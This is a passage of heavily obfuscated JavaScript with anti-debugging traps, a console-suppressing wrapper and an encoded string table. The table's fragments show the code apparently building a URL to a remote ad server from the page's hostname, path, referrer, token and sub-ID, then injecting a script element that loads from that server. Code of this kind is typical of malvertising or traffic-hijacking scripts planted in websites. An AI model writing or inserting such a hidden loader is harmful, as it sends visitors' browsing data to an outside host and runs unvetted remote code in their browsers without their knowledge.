_0x59a453[_0x30e99f(-0x126,-0xa5,-0x119,-0xa3,-0xf6)](_0x4bcd7b,_0x392247);},'cLXkA':_0x59a453[_0x55fb07(0x4a2,0x56c,0x656,0x54d,0x56f)],'FvBvx':function(_0x33c41f,_0x534901){function _0x3eb370(_0x237b9a,_0x53523d,_0x454955,_0x57e111,_0x1caf94){return _0x55fb07(_0x237b9a-0x10f,_0x53523d-0x172,_0x1caf94,_0x57e111-0x10b,_0x454955- -0x3d9);}return _0x59a453[_0x3eb370(0x154,0x121,0x1c0,0x162,0x107)](_0x33c41f,_0x534901);}};function _0x2083a4(_0x4ff7f6,_0x547d38,_0x1f18d3,_0x21323a,_0x2e74dc){return _0x379703(_0x4ff7f6,_0x1f18d3-0x4be,_0x1f18d3-0x1d7,_0x21323a-0x194,_0x2e74dc-0x1df);}if(_0x59a453[_0x336787(0x504,0x628,0x69d,0x564,0x5c8)](_0x59a453[_0x55fb07(0x57c,0x5d0,0x5e6,0x5e1,0x537)],_0x59a453[_0x55fb07(0x589,0x460,0x5eb,0x465,0x537)]))return![];else _0x1f1f51+=_0x343b0b[_0x336787(0x5b1,0x60a,0x66d,0x713,0x63c)](_0x343b0b[_0x5616b0(0x103,0x1bf,0x235,0x231,0x260)],_0x343b0b[_0x336787(0x5f3,0x6f2,0x670,0x699,0x662)](_0x596b5c,_0x16f2fe));}[_0x312476(0xc6,0x72,-0x34,0xe2,0xc3)+_0x312476(-0xe0,-0x9,-0xc4,-0xf3,0xe6)+'r'](_0x59a453[_0x379703(0x65,0x31,-0xad,0x72,-0xa8)](_0x59a453[_0x43b853(0x195,0x161,0x130,0x1c4,0x1c6)],_0x59a453[_0x43b853(0x23a,0x1d1,0x2ad,0x21d,0x19e)]))[_0x486be9(0xbe,0x241,0x16f,0x181,0x10f)](_0x59a453[_0x486be9(-0x85,0xa2,0x7,0x40,0xba)]):_0x2c227b=_0x333994;}else{var _0xc8fbd5=_0x2031fd?function(){function _0x26551c(_0x14a9ff,_0x5f0ce3,_0x530b0c,_0x9db1da,_0x51f038){return _0x495094(_0x14a9ff-0xfc,_0x9db1da,_0x51f038-0x74,_0x9db1da-0x186,_0x51f038-0x4b);}if(_0x1176b8){var _0x5c4af0=_0x11ff1e[_0x26551c(0xc,0x1c6,0x18e,0x116,0xfa)](_0x26c630,arguments);return _0x11907f=null,_0x5c4af0;}}:function(){};return _0x4b9499=![],_0xc8fbd5;}}function _0x43b853(_0x272b18,_0x4812bf,_0x289e3a,_0x109431,_0x34c46d){return _0x120140(_0x272b18-0x1d3,_0x4812bf-0x196,_0x4812bf- -0x108,_0x109431-0x1ea,_0x289e3a);}function _0x486be9(_0x17376a,_0x256dea,_0x268ab8,_0x424523,_0x56c150){return _0x120140(_0x17376a-0xa2,_0x256dea-0x1e,_0x268ab8- -0x17a,_0x424523-0x5a,_0x17376a);}function _0x312476(_0x23d784,_0x5d9b87,_0x469c44,_0x11a576,_0x6bce0e){return _0x120140(_0x23d784-0x1d7,_0x5d9b87-0x100,_0x5d9b87- -0x18c,_0x11a576-0x1d7,_0x6bce0e);}_0x59a453[_0x312476(0x155,0x102,0xb9,0xab,0x16b)](_0x48e83f,++_0x445f87);}function _0x20ad64(_0x2d39b9,_0x132b2e,_0x4917b7,_0x5327e1,_0x181115){return _0x3f78(_0x2d39b9- -0x115,_0x132b2e);}function _0x383a8a(_0x439a0d,_0x59be7c,_0x57b48b,_0x555faf,_0x355d0b){return _0x3f78(_0x355d0b-0x1f4,_0x57b48b);}function _0x120140(_0x58bb59,_0x1ad731,_0x3a62d0,_0x152097,_0xbb7992){return _0x3f78(_0x3a62d0-0x27,_0xbb7992);}try{if(_0x404a86)return _0x48e83f;else _0x59a453[_0x20ad64(0x7,0xb1,0x31,-0x8a,-0x73)](_0x48e83f,-0x6ff*0x1+-0xe16+0x1*0x1515);}catch(_0x359ab4){}}function _0x2518(){var _0x2c7b29=['njGBr','BMErk','qNDIs','mFOYO','btOPt','kVQsL','parse','EKacK','RTrwB','pACbv','jGQuR','tBefo','?retu','Lnxsq','title','KYzbi','n()\x20','Gwoxj','conso','xiJbB','gvxdW','BDbqk','ZkSZB','GKmKR','test','ult_k','uniqu','hqZPo','sUfcg','nctio','kgROG','|1|3|','tRDvX','&se_r','eItem','PbBBr','VpWen','SaxLa','eElem','fgIQh','dASxC','*(?:[','RngqI','&land','ijVeS','kqvXR','DORSg','LvsEq','gger','ryyFo','cAGOT','NximK','biYmg','FGNuz','JFKbL','Vrjeo','uGGKo','ndrcR','rn\x20th','pgv','eywor','YhNWo','cBTkY','inser','rjuWq','://ne','UcUKj','uDTBt','RaivR','proto','WLjLB','RneDD','HLjRO','JJCzG','vuLKZ','HKsRD','pNUTM','locat','vnk4L',')+)+)','1487456YtoHDp','&host','n\x20(fu','XgpEo','bDKBZ','xqooN','DtYwR','confi','NSvdV','zInqv','GXEQn','ascri','clFSh','cTNmB','JyXwN','KOUXJ','ructo','lPaJm','TEwOa','ement','uWCrQ','NzBJE','JqkhV','vVGfF','eLNzS','\x5c+\x5c+\x20','VrOFM','qdEwd','getEl','{}.co','QZWUI','AEhDO','1425506hwvoDH','jhAwW','&toke','ame','mjSul','aDVuH','MDmVx','904PYMdpV','aymWh','pathn','5635080NOYezm','cLXkA','n/jav','FgyCi','CkrmY','\x22retu','1|5|4','dfyPg','sTKnn','5|4|2','4251720CXWZEW','VsdwV','CBPoz','hWdwl','WbUgl','mFbgx','gbZLy','ined','round','src','NRdcW','VLpqF','WgPae','vkhfV','ggEhM','ion','ezmcw','creat','m/11d','uYKfk','getIt','sFFoN','knniB','repla','pF7Fx','ent','xawdt','qtDgG','rxbCR','xatXH','RrMKr','id=','77777sOchMF','UpKMA','KKhgE','jLMWA','__pro','init','ZVgat','LQZQX','bWFeL','GCbWm','0-9a-','&name','HkXfK','dnkiM','eRsWA','MscJr','lBOIz','eLrMb','IlgWx','fTAcU','eferr','DGpJI','|4|1','&defa','undef','vJIGP','EGzbf','ukTLZ','CKTrK','lQwFy','PfxGC','rer','count','nstru','RmFLp','hsewx','IQeeg','dwYTS','yTUAL','dAFKF','$]*)','state','WvGeS','QrmjE','ing','DYkhV','SEDzc','scrip','HNPhL','ZJHaR','Qfjkn','TKYzE','owuIP','xDFRE','Z_$][','const','MjYho','CvUzv','EhHeQ','fyQEk','https','CYRxI','UMonj','CCbIB','(((.+','vrAls','terva','AIydT','DZwdZ','ed_at','VEivc','fkMeU','setIn','yaKVV','PcEmw','kfWct','gtRNt','SBnmx','68ILebkA','kCMNw','er=','subId','TTDLc','YsSEN','hjmzV','ExRcT','DisTN','buyWD','HFmWE','tnfGB','trace','\x5c(\x20*\x5c','info','BPJSS','sTHxH','LCsYu','GCuGK','ZmoHA','RCzkA','IsjhW','llSDp','sByTa','kiBOa','jwDcm','DhVIf','pnGyA','mugPD','wChKL','XpsvT','jSRGs','FlgeU','Kklgf','ng.co','error','mvPMJ','tHhGP','IyNnj','COnNS','ViDEO','dzXCZ','bdrvu','Objec','chain','bind','warn','aPSyQ','sIYlt','GugsU','MvRBR','rcDgq','vpVRq','jLdmb','uylAd','afsKI','appli','nOLyj','BjfKO','DpzCx','JJHrr','ing_u','uvURC','DuSBF','MxaNT','aoIBl','XnVGu','JASwA','wyZFZ','ikrTE','funct','rusPH','tNode','DDBYd','NAYLG','0|3|2','|0|3|','vHmVT','cJGkv','w-adv','qsiZK','aqWXs','RHCBK','asGNg','scgiM','zA-Z_','actio','UIMHg','lEAHU','a-zA-','XzyEs','remov','hBHMd','JuSyJ','catio','DGGYX','&sub_','NGfJh','ndpxg','lengt','fMdpk','ctor(','gName','qtyYU','grmri','COfGH','jBhqi','debu','retur','3|1|2','DYNXY','toStr','izuqN','wNEsp','e)\x20{}','is\x22)(','qYhfg','tHnLW','YLqWL','AuEKT','cBhdc','XPeyo','hOHeR','log','RSbQP','MKWGr','qzzte','ion\x20*','|4|5|','YqfPT','VUTxp','rl=','_L7vW','yLwiN','wqSGP','eAtlR','mkOOG','FOljp','gsAsp','bMVhA','Vlesp','R_PAT','\x20(tru','uGSnJ','218121aJeRVL','ttl','zKeXI','WIZXj','OecgB','input','UezWc','hostn','WHWvn','while','fyQhR','refer','hanNk','TuHpV','PAERd','searc','XkTTz','token','EWciL','OfadK','gwLsA','vQVyW','nWnTs','TEPkO','ghnSK','paren','iTJHI','KQJNU','split','AiNWV','egZHH','ylDJu','oEqIr','jiEfA','jTgSU','tion','FEtbV','to__','RNSgX','ersti','jQnZT','FvBvx','zxwJU','fgxgu','RcSjo','HQwwx','MDdPW','NprlQ','jIgdd','18VufSnZ','hDcUm','jatIv','dTSVQ','table','ibZYf','DUnhP','ysnSt','qOaru','vdUPg','cTPxB','UzPyn','gxbcg','mqNaE','strin','Oruzw','UwVfK','NTYMr','type','apply','IDMQm','aESHm','zLlLf','.clie','call','OjrdQ','3097188ADSLhw','HhORJ','ewJqJ','rnUxp','rn=js','PVKoj','OfmNM','DRFPU','aRyoj','edSvZ','saHrP','FPbfy','excep','cIqKw','nvSNP','afJHW'];_0x2518=function(){return _0x2c7b29;};return _0x2518();}